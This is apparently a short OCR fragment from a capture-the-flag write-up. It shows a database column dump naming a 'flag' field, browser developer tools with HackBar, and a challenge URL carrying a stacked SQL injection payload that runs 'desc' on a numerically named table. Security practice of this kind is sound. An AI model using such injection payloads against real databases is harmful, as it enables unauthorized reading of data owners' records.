 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
元素 控制台 源 网络 性能 内存 应用程序 安全性 HackBar Adblock Plus +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://8d76ee49-de2a-402d-be1e-15d29f5a35c2.node4.buuoj.cn:81/?inject=1';desc `1919810931114514`;%23